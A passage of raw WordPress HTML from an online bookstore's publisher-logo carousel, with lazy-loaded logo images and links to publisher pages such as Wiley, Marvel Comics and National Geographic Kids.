https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Houghton Mifflin" href="https://online.thatalsalasil.com.kw/publishers/hmh-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="John Murray" href="https://online.thatalsalasil.com.kw/publishers/john-murray/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="John Wiley and Sons Ltd" href="https://online.thatalsalasil.com.kw/publishers/john-wiley-and-sons-ltd/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Kensington Publishing" href="https://online.thatalsalasil.com.kw/publishers/kensington-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Kogan Page" href="https://online.thatalsalasil.com.kw/publishers/kogan-page/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Little, Brown Book Group" href="https://online.thatalsalasil.com.kw/publishers/little-brown-book-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Make Believe Ideas" href="https://online.thatalsalasil.com.kw/publishers/make-believe-ideas/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Marvel Comics" href="https://online.thatalsalasil.com.kw/publishers/marvel-comics/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Marvel Comics" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Melissa and Doug" href="https://online.thatalsalasil.com.kw/publishers/melissa-and-doug/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Melissa and Doug" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Michael O&#039;Mara Books" href="https://online.thatalsalasil.com.kw/publishers/michael-omara-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Michael O&#039;Mara Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Nancy Paulsen Books" href="https://online.thatalsalasil.com.kw/publishers/nancy-paulsen-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Nancy Paulsen Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="National Geographic Kids" href="https://online.thatalsalasil.com.kw/publishers/national-geographic-kids/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="National Geographic Society" href="https://online.thatalsalasil.com.kw/publishers/national-geographic-society/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="North Atlantic Books" href="https://online.thatalsalasil.com.kw/publishers/north-atlantic-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="North Parade Publishing" href="https://online.thatalsalasil.com.kw/publishers/north-parade-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Octopus Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/octopus-publishing-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Odd Dot" href="https://online.thatalsalasil.com.kw/publishers/odd-dot/" class="wd-fill"></a>
									
